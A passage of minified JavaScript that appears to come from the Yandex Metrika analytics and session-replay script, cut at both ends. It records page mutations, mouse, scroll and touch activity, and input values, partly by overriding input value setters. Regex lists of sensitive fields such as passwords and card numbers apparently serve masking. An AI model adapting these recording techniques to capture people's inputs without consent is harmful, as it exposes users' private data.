e.pageUrlCanonical=function(g){return this.xc(g.data.url)},e.rubric=function(g){return this.sd(g.data.section)},e.topics=function(g){return this.sd(g.data.tag)},e);f.Og=new RegExp("^(og:)?(("+H("|",f.wb.sf)+"):)?");return f}Ja(c,a);c.prototype.sd=function(b){var d;return b?fa(b)?A(function(e){var f;return f={},f.name=e,f},b):[(d={},d.name=b,d)]:[]};c.prototype.xc=function(b){return fa(b)?b.length?b[0]:null:b};c.prototype.tc=function(){var b=yb('meta[property="og:type"]',this.l.document.body);return[this.l.document.head].concat(b)};
c.prototype.ih=function(b){var d=this,e=b.element,f={},g=this.Ka(b);e=yb("meta[property]",e===this.l.document.head?e:g);if(e.length)z(function(h){try{if(h.parentNode===g||h.parentNode===d.l.document.head){var k=h.getAttribute("property").replace(d.Og,""),l=Za(h);f[k]?fa(f[k])?f[k].push(l):f[k]=[f[k],l]:f[k]=l}}catch(m){qe(d.l,"og.ed",m)}},e);else return null;return L(f.type,this.wb.sf)?y(b,{data:f}):null};c.prototype.Ka=function(b){b=b.element;var d=this.l.document;return b===d.head?d.body:b.parentNode};
c.prototype.Ea=function(b){return(b=this.ih(b))?a.prototype.Ea.call(this,b):null};return c}(kh),Go=x(function(a){function c(f,g,h,k){d[0]=g;h[k]=e[3];h[k+1]=e[2];h[k+2]=e[1];h[k+3]=e[0]}function b(f,g,h,k){d[0]=g;h[k]=e[0];h[k+1]=e[1];h[k+2]=e[2];h[k+3]=e[3]}if("undefined"===typeof a.Float32Array||"undefined"===typeof a.Uint8Array)return Ho;var d=new Float32Array([-0]),e=new Uint8Array(d.buffer);return 128===e[3]?b:c}),Co=ri(!1),Bo=ri(!0),ii=function(){function a(c){this.l=c}a.isEnabled=function(c){return ji(c)};
a.prototype.Vf=function(c){var b;return{stamp:ha(this.l)(Bg),data:(b={},b[c.type]=c.data,b)}};a.prototype.Oa=function(c){return ne(this.l,Mf,this.Vf(c))(Me(B))};a.prototype.Ua=function(c){return c[0]};a.prototype.Vc=function(c){return[c]};a.prototype.Ca=function(c){var b=this;c=ne(this.l,ki,{buffer:A(G(this.Vf,this),c)});return nc(this.l,c,20,Le)(We(function(d){d=Jf(b.l,d.slice(-4));return nc(b.l,d,20,Le)}))(Xg(function(d){return d[d.length-1]}))};return a}(),Wd={};pl&&(Wd.json_ld=pl);lh&&(Wd.schema=
lh,Wd.microdata=lh);ql&&(Wd.opengraph=ql);var vt=D("p.p",function(a,c){function b(l){var m=y({},k);m.X.ca=l;return e(m,c)["catch"](E(a,"s.ww.p"))}var d=Mn(a);if(!Ba("querySelectorAll",a.document.querySelectorAll)||!d)return J.resolve();var e=ta(a,"p",c),f=Da(),g=Wc(a,c.id),h=g.C("pai");h&&(g.Hb("pai"),f.D("pai",h));var k={H:{},J:f,Ma:{Gd:!(d instanceof Gc)},X:{}};return sa(c,E(a,"ps.s",function(l){if(l=n(l,"settings.publisher.schema")){fk(c)&&(l="microdata");var m=Wd[l];if(m&&d){var p=N(c);m=new m(a,
p);(new ut(a,m,d,b,p)).start();Eb(a,p,'Publishers analytics schema "'+l+'"')}}}))}),wt=function(){function a(c,b){this.l=c;this.gh=b}a.prototype.Ca=function(c){return wf(pc(G(this.Oa,this),c))};a.prototype.Oa=function(c,b){var d=this,e=[],f=this.gh(this.l,b&&b.type,c.type);f&&(e=pc(function(g){return g({l:d.l,oa:c})||[]},f));return e};a.prototype.Ua=function(c){return c.length};a.prototype.Vc=function(c){return[c]};a.prototype.isEnabled=function(){return!0};return a}(),rl=function(){function a(c,
b,d){this.Ke=0;this.Xd=1;this.Zc=5E3;this.l=c;this.na=b;this.Tb=d}a.prototype.Uc=function(){this.Ke=Y(this.l,v(G(this.flush,this),G(this.Uc,this)),this.Zc,"b.f")};a.prototype.send=function(c,b){var d=this.Tb(c,b||[],this.Xd);this.Xd+=1;return d};a.prototype.push=function(){};a.prototype.flush=function(){};return a}(),wn=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.buffer=[];b.jg=7500;b.Zc=3E4;b.Uc();return b}Ja(c,a);c.prototype.push=function(b,d){var e=this.na.Oa(b,d);Oa(this.buffer,
e);this.na.Ua(this.buffer)>this.jg&&this.flush()};c.prototype.flush=function(){var b=this.buffer;b.length&&(this.send(b),this.buffer=[])};return c}(rl),Ln=/opera mini/i,di=["phone","email"],sl="first(-|\\.|_|\\s){0,2}name last(-|\\.|_|\\s){0,2}name zip postal address passport (bank|credit)(-|\\.|_|\\s){0,2}card card(-|\\.|_|\\s){0,2}number card(-|\\.|_|\\s){0,2}holder cvv card(-|\\.|_|\\s){0,2}exp card(-|\\.|_|\\s){0,2}name card.*month card.*year card.*month card.*year password birth(-|\\.|_|\\s){0,2}(day|date) second(-|\\.|_|\\s){0,2}name third(-|\\.|_|\\s){0,2}name patronymic middle(-|\\.|_|\\s){0,2}name birth(-|\\.|_|\\s){0,2}place house street city flat state contact.*".split(" "),
In=/^[\w\u0410-\u042f\u0430-\u044f]$/,Jn=[65,90],Kn=[97,122],Gn="color radio checkbox date datetime-local email month number password range search tel text time url week".split(" "),En=new RegExp("("+H("|",sl)+")","i"),Dn=new RegExp("("+H("|",di)+")","i"),wk=["password","passwd","pswd"],Fn=new RegExp("("+H("|",sl.concat("\u0438\u043c\u044f \u0444\u0430\u043c\u0438\u043b\u0438\u044f \u043e\u0442\u0447\u0435\u0441\u0442\u0432\u043e \u0438\u043d\u0434\u0435\u043a\u0441 \u0442\u0435\u043b\u0435\u0444\u043e\u043d \u0430\u0434\u0440\u0435\u0441 \u043f\u0430\u0441\u043f\u043e\u0440\u0442 \u043d\u043e\u043c\u0435\u0440(-|\\.|_|\\s){0,2}\u043a\u0430\u0440\u0442\u044b \u0434\u0430\u0442\u0430(-|\\.|_|\\s){0,2}\u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f \u0434\u043e\u043c \u0443\u043b\u0438\u0446\u0430 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430 \u0433\u043e\u0440\u043e\u0434 \u043e\u0431\u043b\u0430\u0441\u0442\u044c".split(" ")))+
")","i"),Xa="metrikaId_"+Math.random(),uc={counter:0},yr=x(function(){var a;return a={},a.A=1,a.ABBR=2,a.ACRONYM=3,a.ADDRESS=4,a.APPLET=5,a.AREA=6,a.B=7,a.BASE=8,a.BASEFONT=9,a.BDO=10,a.BIG=11,a.BLOCKQUOTE=12,a.BODY=13,a.BR=14,a.BUTTON=15,a.CAPTION=16,a.CENTER=17,a.CITE=18,a.CODE=19,a.COL=20,a.COLGROUP=21,a.DD=22,a.DEL=23,a.DFN=24,a.DIR=25,a.DIV=26,a.DL=27,a.DT=28,a.EM=29,a.FIELDSET=30,a.FONT=31,a.FORM=32,a.FRAME=33,a.FRAMESET=34,a.H1=35,a.H2=36,a.H3=37,a.H4=38,a.H5=39,a.H6=40,a.HEAD=41,a.HR=42,a.HTML=
43,a.I=44,a.IFRAME=45,a.IMG=46,a.INPUT=47,a.INS=48,a.ISINDEX=49,a.KBD=50,a.LABEL=51,a.LEGEND=52,a.LI=53,a.LINK=54,a.MAP=55,a.MENU=56,a.META=57,a.NOFRAMES=58,a.NOSCRIPT=59,a.OBJECT=60,a.OL=61,a.OPTGROUP=62,a.OPTION=63,a.P=64,a.PARAM=65,a.PRE=66,a.Q=67,a.S=68,a.SAMP=69,a.SCRIPT=70,a.SELECT=71,a.SMALL=72,a.SPAN=73,a.STRIKE=74,a.STRONG=75,a.STYLE=76,a.SUB=77,a.SUP=78,a.TABLE=79,a.TBODY=80,a.TD=81,a.TEXTAREA=82,a.TFOOT=83,a.TH=84,a.THEAD=85,a.TITLE=86,a.TR=87,a.TT=88,a.U=89,a.UL=90,a.VAR=91,a.NOINDEX=
100,a}),vr=[17,18,38,32,39,15,11,7,1],xt=function(){var a="first(-|\\.|_|\\s){0,2}name last(-|\\.|_|\\s){0,2}name zip postal phone address passport (bank|credit)(-|\\.|_|\\s){0,2}card card(-|\\.|_|\\s){0,2}number card(-|\\.|_|\\s){0,2}holder cvv card(-|\\.|_|\\s){0,2}exp card(-|\\.|_|\\s){0,2}name card.*month card.*year card.*month card.*year password email birth(-|\\.|_|\\s){0,2}(day|date) second(-|\\.|_|\\s){0,2}name third(-|\\.|_|\\s){0,2}name patronymic middle(-|\\.|_|\\s){0,2}name birth(-|\\.|_|\\s){0,2}place house street city flat state".split(" ");
return{jj:new RegExp("("+H("|",a)+")","i"),uj:new RegExp("("+H("|",a.concat("\u0438\u043c\u044f;\u0444\u0430\u043c\u0438\u043b\u0438\u044f;\u043e\u0442\u0447\u0435\u0441\u0442\u0432\u043e;\u0438\u043d\u0434\u0435\u043a\u0441;\u0442\u0435\u043b\u0435\u0444\u043e\u043d;\u0430\u0434\u0440\u0435\u0441;\u043f\u0430\u0441\u043f\u043e\u0440\u0442;\u041d\u043e\u043c\u0435\u0440(-|\\.|_|\\s){0,2}\u043a\u0430\u0440\u0442\u044b;\u0434\u0430\u0442\u0430(-|\\.|_|\\s){0,2} \u0440\u043e\u0436\u0434\u0435\u043d\u0438\u044f;\u0434\u043e\u043c;\u0443\u043b\u0438\u0446\u0430;\u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0430;\u0433\u043e\u0440\u043e\u0434;\u043e\u0431\u043b\u0430\u0441\u0442\u044c".split(";")))+
")","i"),hj:/ym-record-keys/i,Yh:"\u2022",tj:88}}(),Bk=gb(w(xt.Yh,O)),kd=!0,Pg="",Qg=!1,Rg=!0,Sg=!1,Bn=ka(function(a,c){var b=F([a,"efv."+c.event],E);c.M=A(v(O,b),c.M);return c}),tl=x(function(a){var c=[],b=[],d=[];a.document.attachEvent&&!a.opera&&(c.push(Cf),b.push(Br),b.push(Cr));a.document.addEventListener?c.push(zk):(b.push(yk),d.push(zk));c=ya([{target:a,type:"window",event:"beforeunload",M:[B]},{target:a,type:"window",event:"unload",M:[B]},{event:"click",M:[Se]},{event:"dblclick",M:[Se]},{event:"mousedown",
M:[Se]},{event:"mouseup",M:[Er]},{event:"keydown",M:[Fr]},{event:"keypress",M:[Gr]},{event:"copy",M:[Dk]},{event:"blur",M:c},{event:"focusin",M:b},{event:"focusout",M:d}],!a.document.attachEvent||a.opera?[{target:a,type:"window",event:"focus",M:[bi]},{target:a,type:"window",event:"blur",M:[Cf]}]:[],a.document.addEventListener?[{event:"focus",M:[yk]},{event:"change",M:[Ak]},{event:"submit",M:[Fk]}]:[{type:"formInput",event:"change",M:[Ak]},{type:"form",event:"submit",M:[Fk]}]);return An(a,c)}),yn=
x(function(a){return ya(yc(a)?[{target:a,type:"document",event:"mouseleave",M:[Hr]}]:[])}),yt=["submit","beforeunload","unload"],zt=x(function(a,c){var b=c(a);return M(function(d,e){d[e.type+":"+e.event]=e.M;return d},{},b)}),At=w(tl,function(a,c,b,d){return zt(c,a)[b+":"+d]||[]}),zn=/^\s*function submit\(\)/,Bt=D("fw.p",function(a,c){var b;if(!(b=c.Lg||!c.Ab)){var d=I(a),e=!1;b=d.C("hitParam",{});var f=N(c);b[f]&&(d=d.C("counters",{}),e=!(!ae(c.$)||d[f]));b[f]=1;b=e}if(b)return J.resolve(B);b=new wt(a,
At);return vn(a,c,b,tl,yt)}),mh,ul=(mh=function(a){function c(b,d,e,f){void 0===f&&(f=0);d=a.call(this,b,d,e)||this;d.ue=0;d.Db=0;d.te=0;d.buffer=[];d.Zc=2E3;d.aa=id(b);d.Uc();d.te=f;return d}Ja(c,a);c.prototype.Ue=function(b){return Z(Boolean,this.aa.N("ag",b))};c.prototype.Te=function(b,d){var e=this;b(Ua(E(this.l,"wv2.b.st"),function(f){e.send(f,d)}))};c.prototype.yi=function(b,d){var e=this;pa(this.l,this.Ke);var f=Math.ceil(this.na.Ua(d)/63E4),g=this.na.Vc(d,f);z(function(h,k){var l,m=y({},b,
(l={},l.data=h,l.partNum=k+1,l.end=k+1===f,l));l=e.na.Ca([m],!1);e.Te(l,[m])},g);this.Uc()};c.prototype.send=function(b,d){var e=this;this.aa.N("se",d);return a.prototype.send.call(this,b,d).then(O,function(){e.aa.N("see",d)})};c.Ve=function(b,d,e,f,g){c.ad[""+b+d]||(this.ad[d]=new c(g,f,e,"m"===d?31457280:0));return this.ad[d]};c.prototype.Oh=function(){return this.te&&this.ue>=this.te};c.prototype.push=function(b){var d=this;if(!this.Oh()){this.aa.N("p",b);var e=this.na.Oa(b),f=this.na.Ua(e);7E5<
f?this.yi(b,e):(e=this.Ue(this.buffer.concat([b])),e=M(function(g,h){return g+d.na.Ua(d.na.Oa(h))},0,e),this.Db+e+f>=7E5*.7&&this.flush(),this.buffer.push(b),this.Db+=f)}};c.prototype.F=function(b,d){this.aa.F([b],d)};c.prototype.ja=function(b,d){this.aa.ja([b],d)};c.prototype.flush=function(){var b=this.buffer.concat(this.Ue(this.buffer));if(b.length){this.buffer=[];this.ue+=this.Db;this.Db=0;var d=this.na.Ca(b);this.Te(d,b)}};return c}(rl),mh.ad={},mh),$a=function(){function a(c,b,d){this.Rh="wv2.c";
this.Ob=[];this.ia=[];this.l=c;this.L=Af(c,this,d,this.Rh);this.G=b;this.hb=this.G.lh();this.start=this.L.K(this.start,"st");this.stop=this.L.K(this.stop,"sp")}a.prototype.start=function(){var c=this;this.Ob=A(function(b){var d=b[0],e=b[2];b=G(c.L.K(b[1],d[0]),c);return c.hb.F(e||c.l,d,b)},this.ia)};a.prototype.stop=function(){z(ia,this.Ob)};a.prototype.Z=function(c){return this.G.va().Z(c)};return a}(),tn=["checkbox","radio"],un=/pwd|value|password/i,nh=X("location.href"),Ct=function(a){function c(b,
d,e){d=a.call(this,b,d,e)||this;d.sa={elements:[],attributes:[]};d.index=0;d.Sd=d.L.K(d.Sd,"o");d.hd=d.L.K(d.hd,"io");d.$c=d.L.K(d.$c,"ao");d.$d=d.L.K(d.$d,"a");d.Yd=d.L.K(d.Yd,"at");d.ae=d.L.K(d.ae,"r");d.Zd=d.L.K(d.Zd,"c");d.Aa=new b.MutationObserver(d.Sd);return d}Ja(c,a);c.prototype.start=function(){this.Aa.observe(this.l.document.documentElement,{attributes:!0,characterData:!0,childList:!0,subtree:!0,attributeOldValue:!0,characterDataOldValue:!0})};c.prototype.stop=function(){this.Aa.disconnect()};
c.prototype.$c=function(b){var d=b.target;b=b.attributeName;var e=this.sa.elements.indexOf(d);-1===e&&(e=this.sa.elements.push(d)-1,this.sa.attributes[e]={});this.sa.attributes[e]||(this.sa.attributes[e]={});e=this.sa.attributes[e];var f=d.getAttribute(b);e[b]=je(this.l,d,b,f,this.G.Jb()).value};c.prototype.hd=function(b){function d(k){var l=Ob(e.l)(k,f);return-1===l?(f.push(k),k={qd:{}},g.push(k),k):g[l]}var e=this,f=[],g=[];z(function(k){var l=k.attributeName,m=k.removedNodes,p=k.oldValue,t=k.target,
q=k.nextSibling,r=k.previousSibling;switch(k.type){case "attributes":e.$c(k);var u=d(t);u.qd[l]||(u.qd[l]=je(e.l,t,l,p,e.G.Jb()).value);break;case "childList":m&&z(function(C){u=d(C);u.Re||y(u,{Re:t,$g:q?q:void 0,ah:r?r:void 0})},za(m));break;case "characterData":u=d(t),u.Se||(u.Se=p)}},b);var h=this.G.va();z(function(k,l){h.me(k,g[l])},f)};c.prototype.Sd=function(b){var d=this;if(nh(this.l)){var e=this.G.stamp();this.hd(b);z(function(f){var g=f.addedNodes,h=f.removedNodes,k=f.target;switch(f.type){case "childList":h&&
h.length&&d.ae(za(h),e);g&&g.length&&d.$d(za(g),e);break;case "characterData":d.Zd(k,e)}},b);this.Yd(e)}else this.stop()};c.prototype.Yd=function(b){var d=this;z(function(e,f){var g=d.vc();d.G.V("mutation",{index:g,attributes:d.sa.attributes[f],target:d.Z(e)},"ac",b)},this.sa.elements);this.sa.elements=[];this.sa.attributes=[]};c.prototype.$d=function(b,d){var e=this,f=this.vc();this.G.va().zc({nodes:b,Tc:function(g){g=A(function(h){h.node=void 0;return h},g);e.G.V("mutation",{index:f,nodes:g},"ad",
d)}})};c.prototype.ae=function(b,d){var e=this,f=this.vc(),g=this.G.va(),h=A(function(k){var l=g.removeNode(k);Si(e.l,k,function(m){g.removeNode(m)});return l},b);this.G.V("mutation",{index:f,nodes:h},"re",d)};c.prototype.Zd=function(b,d){var e=this.vc();this.G.V("mutation",{value:b.textContent,target:this.Z(b),index:e},"tc",d)};c.prototype.vc=function(){var b=this.index;this.index+=1;return b};return c}($a),Dt=function(){function a(c,b){var d=this;this.rc=[];this.ib=[];this.Rd=1;this.Ra=0;this.Wa=
{};this.Bc={};this.Cd=function(f){return d.ib.length?L(f,d.ib):!1};this.removeNode=function(f){var g=d.Z(f),h=Ia(f);if(h)return h="NR:"+h.toLowerCase(),d.Cd(h)&&d.aa.N(h,{data:{node:f,id:g}}),g};this.ob=function(f){var g=Ia(f);if(g){var h=f.__ym_indexer;return h?h:(h=d.Rd,f.__ym_indexer=h,d.Rd+=1,g="NA:"+g.toLowerCase(),d.Cd(g)&&d.aa.N(g,{data:{node:f,id:h}}),h)}return null};this.l=c;var e=Af(c,this,"i");this.aa=id(c);this.options=b;this.start=e.K(this.start,"st");this.stop=e.K(this.stop,"sp");this.Z=
e.K(this.Z,"i");this.me=e.K(this.me,"o");this.zc=e.K(this.zc,"a");this.removeNode=e.K(this.removeNode,"r");this.da=e.K(this.da,"s")}a.prototype.me=function(c,b){var d=this.ob(c);Va(d)||(this.Bc[d]&&this.Z(c),this.Bc[d]=b)};a.prototype.F=function(c,b,d){c=""+b+c;this.ib.push(c);this.Cd(c)||this.ib.push(c);this.aa.F([c],d)};a.prototype.ja=function(c,b,d){var e=""+b+c;this.ib=Z(function(f){return f!==e},this.ib);this.aa.ja([e],d)};a.prototype.start=function(){this.Ra=Y(this.l,v(G(this.da,this,!1),this.start),
50,"i.s")};a.prototype.stop=function(){this.flush();pa(this.l,this.Ra);this.rc=[]};a.prototype.zc=function(c){var b=this,d=[],e=0,f={Tc:c.Tc,result:[],Ac:0,nodes:d};this.rc.push(f);z(function(g){Si(b.l,g,function(h){var k=b.ob(h);Va(k)||(d.push(h),b.Wa[k]&&b.Z(h),b.Wa[k]={node:h,event:f,Ji:e},e+=1)})},c.nodes)};a.prototype.Z=function(c){if(c===this.l)return 0;var b=this.ob(c),d=this.Wa[b],e=this.eh(b),f=e.Re,g=e.qd,h=e.Se,k=e.$g,l=e.ah;if(d){e=d.event;d=d.Ji;var m=es(this.l)===c;k=k||c.nextSibling;
var p=l||c.previousSibling;l=!m&&k?this.ob(k):null;p=!m&&p?this.ob(p):null;m=this.l;k=this.options;f=this.ob(f||c.parentNode||c.parentElement)||0;var t=g,q=void 0;void 0===p&&(p=null);void 0===l&&(l=null);void 0===t&&(t={});void 0===q&&(q=Ia(c));if(V(q))c=void 0;else{g={id:b,prev:p!==f?p:null,next:l!==f?l:null,parent:f,name:q.toLowerCase(),node:c};if(Gf(c)){if(h=qn(c,h),g.attributes={},g.content=h)if(c=jd(m,c))g.content=""!==h.trim()?Hn(m,h):h,g.hidden=c}else h=rn(m,c,k,t,q),m=h.rb,g.attributes=h.ug,
m&&(g.hidden=m),c.namespaceURI&&Ec(c.namespaceURI,"svg")&&(g.namespace=c.namespaceURI);c=g}if(V(c))return;this.Wa[b]=null;e.result[d]=c;e.Ac+=1;e.nodes.length===e.Ac&&e.Tc(e.result)}return b};a.prototype.flush=function(){this.da(!0)};a.prototype.da=function(c){var b=this;if(nh(this.l)){var d=da(this.Wa);d=M(function(e,f){b.Wa[f]&&e.push(b.Wa[f].node);return e},[],d);d=mc(d,this.Z);c=c?Yj(B):Wj(this.l,20);d(c);this.rc=Z(function(e){return e.Ac!==e.result.length},this.rc)}};a.prototype.eh=function(c){if(Va(c))return{};
var b=this.Bc[c];return b?(this.Bc[c]=null,b):{}};return a}(),Et=["input","change","keyup","paste","cut"],Ft=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.inputs={};b.md=!1;b.Hc=b.L.K(b.Hc,"ii");b.Ic=b.L.K(b.Ic,"ir");b.Nc=b.L.K(b.Nc,"ri");b.Yc=b.L.K(b.Yc,"ur");b.Bd=b.L.K(b.Bd,"ce");b.yc=b.L.K(b.yc,"vc");return b}Ja(c,a);c.prototype.start=function(){var b=this,d=this.G.va();this.md=this.Bg();z(function(e){e=e.toLowerCase();d.F(e,"NA:",G(b.Hc,b));d.F(e,"NR:",G(b.Ic,b))},Ff);this.Ob=[this.hb.F(this.l.document,
Et,G(this.Bd,this)),function(){z(function(e){e=e.toLowerCase();d.ja(e,"NA:",b.Hc);d.ja(e,"NR:",b.Ic)},Ff);z(b.Yc,da(b.inputs))}]};c.prototype.Yc=function(b){if(this.md){var d=this.inputs[b];d&&(b=d.ki,d=d.element,b&&this.l.Object.defineProperty(d,this.wc(d),b))}};c.prototype.Ic=function(b){b&&this.Yc(b.data.id)};c.prototype.Hc=function(b){b&&(b=b.data,this.Nc(b.node,b.id))};c.prototype.wc=function(b){return Ie(b)?"checked":"value"};c.prototype.Bd=function(b){if(b=b.target){var d=this.wc(b);this.yc(b[d],
b)}};c.prototype.yc=function(b,d){var e=this.Z(d),f=this.inputs[e];if(!f&&(f=this.Nc(f,e),!f))return;e=f.Dg;var g=f.value,h=this.wc(d),k=!b||L(typeof b,["string","boolean","number"]),l=this.G.Jb().Id;k&&b!==g&&(g=je(this.l,d,h,b,this.G.Jb()).value,e?this.G.V("event",{target:this.Z(d),checked:!!b},"change"):(e=Jc(this.l,d,l),l=e.kb,this.G.V("event",{value:g,hidden:e.sb&&!l,target:this.Z(d)},"change")),f.value=b)};c.prototype.Nc=function(b,d){var e=this;if(!yf(b)||"__ym_input_override_test"===b.getAttribute("class")||
this.inputs[d])return null;var f=Ie(b),g=this.wc(b),h={element:b,Dg:f,value:b[g]};this.inputs[d]=h;this.md&&Jb(this.l,function(){var k=e.l.Object.getOwnPropertyDescriptor(Object.getPrototypeOf(b),g)||{},l=e.l.Object.getOwnPropertyDescriptor(b,g)||{},m=y({},k,l);if(Ba("((set)?(\\s?"+g+")?)?",m.set)){try{e.l.Object.defineProperty(b,g,y({},m,{configurable:!0,set:function(p){e.yc(p,this);return m.set.call(this,p)}}))}catch(p){}h.ki=m}});return h};c.prototype.Bg=function(){var b=!0,d=ab(this.l)("input");
try{d=ab(this.l)("input");d.value="INPUT_VALUE";d.style.setProperty("display","none","important");d.setAttribute("type","text");d.setAttribute("class","__ym_input_override_test");var e=this.l.Object.getOwnPropertyDescriptor(Object.getPrototypeOf(d),"value")||{},f=this.l.Object.getOwnPropertyDescriptor(d,"value")||{},g=y({},e,f);this.l.Object.defineProperty(d,"value",y({},g,{configurable:!0,set:function(h){return g.set.call(d,h)}}));"INPUT_VALUE"!==d.value&&(b=!1);d.value="INPUT_TEST";"INPUT_TEST"!==
d.value&&(b=!1)}catch(h){b=!1}return b};return c}($a),Gt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.ab={width:0,height:0,pageHeight:0,pageWidth:0,orientation:0};b.ia.push([["resize"],b.ii]);b.ia.push([["orientationchange"],b.gi]);return b}Ja(c,a);c.prototype.start=function(){a.prototype.start.call(this);this.If()};c.prototype.ii=function(){var b=this.zd();this.Ch(b)&&(this.ab=b,this.Jf(b))};c.prototype.gi=function(){var b=this.zd();this.ab.orientation!==b.orientation&&(this.ab=b,this.wi(b))};
c.prototype.jf=function(b){return!b.height||!b.width||!b.pageWidth||!b.pageHeight};c.prototype.Ch=function(b){return b.height!==this.ab.height||b.width!==this.ab.width};c.prototype.zd=function(){var b=this.G.mb(),d=Sc(this.l),e=d[0];d=d[1];b=b.yd();return{width:e,height:d,pageWidth:b?b.scrollWidth:0,pageHeight:b?b.scrollHeight:0,orientation:this.G.mb().nh()}};c.prototype.wi=function(b){var d;void 0===d&&(d=this.G.stamp());this.G.V("event",{width:b.width,height:b.height,orientation:b.orientation},
"deviceRotation",d)};c.prototype.Jf=function(b,d){void 0===d&&(d=this.G.stamp());this.G.V("event",{width:b.width,height:b.height,pageWidth:b.pageWidth,pageHeight:b.pageHeight},"resize",d)};c.prototype.If=function(){var b=this.zd();this.jf(b)?Y(this.l,G(this.If,this),300):(this.jf(this.ab)&&(this.ab=b),this.Jf(b,0))};return c}($a),Ze=function(){function a(c){this.index=0;this.yb={};this.l=c}a.prototype.nc=function(c,b,d){void 0===d&&(d={});var e=ha(this.l),f=this.index;this.index+=1;this.yb[f]={Ra:0,
Sb:!1,Yg:c,ac:[],Md:e(aa)};var g=this;return function(){var h=Ca(arguments),k=d.jb&&!g.yb[f].Sb,l=g.yb[f];pa(g.l,l.Ra);l.ac=h;l.Sb=!0;var m=e(aa);if(k||m-l.Md>=b)c.apply(void 0,h),l.Md=m;l.Ra=Y(g.l,function(){k||(c.apply(void 0,h),l.Md=e(aa));l.Sb=!1;l.ac=[]},b,"th")}};a.prototype.flush=function(){var c=this;z(function(b){var d=c.yb[b],e=d.Ra,f=d.Yg,g=d.ac;d.Sb&&(c.yb[b].Sb=!1,f.apply(void 0,g),pa(c.l,e))},da(this.yb))};return a}(),Ht=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.Wf=
[];d.Be={x:0,y:0};d.Da=new Ze(b);d.Lc=d.L.K(d.Lc,"o");d.ia.push([["scroll"],d.ji]);return d}Ja(c,a);c.prototype.start=function(){a.prototype.start.call(this);this.G.V("event",{x:Math.max(this.l.scrollX,0),y:Math.max(this.l.scrollY,0),page:!0,target:-1},"scroll",0)};c.prototype.stop=function(){a.prototype.stop.call(this);this.Da.flush()};c.prototype.ji=function(b){if(this.G.mb().ef())this.Lc(b);else{var d=b.target,e=Z(function(f){return f[0]===d},this.Wf).pop();e?e=e[1]:(e=this.Da.nc(G(this.Lc,this),
100,{jb:!0}),this.Wf.push([d,e]));e(b)}};c.prototype.Lc=function(b){var d=this.G.mb().yd();b=b.target;var e=this.Kb(b);d=La(ma(b),[d,this.l,this.l.document]);var f=Math.max(e.left,0);e=Math.max(e.top,0);if(d){if(this.Be.x===f&&this.Be.y===e)return;this.Be={x:f,y:e}}this.G.V("event",{x:f,y:e,page:d,target:d?-1:this.Z(b)},"scroll")};c.prototype.Kb=function(b){var d={left:0,top:0};if(!b)return d;if(b.window===b)return{top:b.scrollY||0,left:b.scrollX||0};var e=b.ownerDocument||b,f=b.documentElement,g=
e.defaultView||e.parentWindow,h=e.body;return b!==e||(b=this.G.mb().yd(),b)?L(b,[f,h])?{top:b.scrollTop||g.scrollY,left:b.scrollLeft||g.scrollX}:{top:b.scrollTop||0,left:b.scrollLeft||0}:d};return c}($a),It=["mousemove","mousedown","mouseup","click"],Jt=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.ia.push([It,d.ei]);d.Da=new Ze(b);d.Gc=d.L.K(d.Gc,"n");d.Di=d.L.K(d.Da.nc(G(d.Gc,d),100),"t");return d}Ja(c,a);c.prototype.stop=function(){a.prototype.stop.call(this);this.Da.flush()};c.prototype.ei=
function(b){var d=null;try{d=b.type}catch(e){return}"mousemove"===d?this.Di(b):this.Gc(b)};c.prototype.Gc=function(b){var d=b.type,e=b.clientX;e=void 0===e?null:e;var f=b.clientY;f=void 0===f?null:f;b=b.target||this.l.document.elementFromPoint(e,f);this.G.V("event",{x:e||0,y:f||0,target:this.Z(b)},d)};return c}($a),Kt=["focus","blur"],Lt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.ia.push([Kt,b.Zg]);return b}Ja(c,a);c.prototype.Zg=function(b){var d=b.target;b=b.type;this.G.V("event",
{target:this.Z(d===this.l?this.l.document.documentElement:d)},b)};return c}($a),Mt=x(function(a){var c=Ka(a.getSelection,"getSelection");return c?G(c,a):B}),Nt=v(Mt,ia),Ot=["mousemove","touchmove","mousedown","touchdown","select"],Pt=/text|search|password|tel|url/,Qt=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.Dd=!1;b.ia.push([Ot,b.zh]);return b}Ja(c,a);c.prototype.zh=function(b){var d=this.G,e=b.type,f=b.which;b=b.target;if("mousemove"!==e||1===f)(e="select"===e?this.rh(b):this.ph())&&
e.start!==e.end?(this.Dd=!0,d.V("event",e,"selection")):this.Dd&&(this.Dd=!1,d.V("event",{start:0,end:0},"selection"))};c.prototype.ph=function(){var b=Nt(this.l);if(b&&0<b.rangeCount){b=b.getRangeAt(0)||this.l.document.createRange();var d=this.Z(b.startContainer),e=this.Z(b.endContainer);if(!V(d)&&!V(e))return{start:b.startOffset,end:b.endOffset,startNode:d,endNode:e}}};c.prototype.rh=function(b){if(Pt.test(b.type||"")){var d=this.Z(b);if(!V(d))return{start:b.selectionStart,end:b.selectionEnd,target:d}}};
return c}($a),Rt={focus:"windowfocus",blur:"windowblur"},St=function(a){function c(b,d,e){b=a.call(this,b,d,e)||this;b.visibility=null;V(b.l.document.hidden)?V(b.l.document.msHidden)?V(b.l.document.webkitHidden)||(b.visibility={hidden:"webkitHidden",event:"webkitvisibilitychange"}):b.visibility={hidden:"msHidden",event:"msvisibilitychange"}:b.visibility={hidden:"hidden",event:"visibilitychange"};b.handleEvent=b.L.K(b.handleEvent,"e");return b}Ja(c,a);c.prototype.start=function(){this.Ob=[this.hb.F(this.l,
this.visibility?[this.visibility.event]:["focus","blur"],G(this.handleEvent,this))]};c.prototype.handleEvent=function(b){this.G.V("event",{},Rt[this.visibility?this.l.document[this.visibility.hidden]?"blur":"focus":b.type])};return c}($a),Tt=["touchmove","touchstart","touchend","touchcancel","touchforcechange"],Ut=function(a){function c(b,d,e){d=a.call(this,b,d,e)||this;d.Wc={};d.scrolling=!1;d.Gf=0;d.ia.push([["scroll"],d.vi,d.l.document]);d.ia.push([Tt,d.Fi,d.l.document]);d.Da=new Ze(b);d.Nb=d.L.K(d.Nb,
